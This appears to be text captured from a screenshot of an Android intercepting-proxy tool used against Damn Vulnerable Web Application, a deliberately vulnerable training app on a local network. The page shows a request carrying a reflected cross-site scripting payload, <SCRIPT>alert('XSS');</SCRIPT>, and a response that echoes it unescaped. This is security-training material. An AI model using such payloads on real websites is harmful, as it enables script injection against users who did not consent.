 1:13
Settings
Proxy
History
Repeater
Fuzzer
Minimize
<service> | Android Dev...
Damn Vulnerable Web A...
Send to Repeater
Back
http://192.168.43.243/vulnerabilities/xss_r/?name=markh
Request
GET http://192.168.43.243:80/vulnerabilities/xss_r/?name=markh<SCRIPT>alert('XSS');</SCRIPT> HTTP/1.1
Host: 192.168.43.243
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Linux; Android 4.4.2; Nexus 7 Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/30.0.0.0
Safari/537.36
Accept-Encoding: gzip,deflate
Accept-Language: en-US
Cookie: PHPSESSID=cefsf019fuu1k20p6868cgfsa6; security=low
X-Requested-With: com.android.browser
Response
<form name="XSS" action="#" method="GET">
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>Hello markh<SCRIPT>alert('XSS');</SCRIPT></pre>
</div>
<h2>More info</h2>
DVWA
Home
Setup
Brute Force
Command Execution
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello markh
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html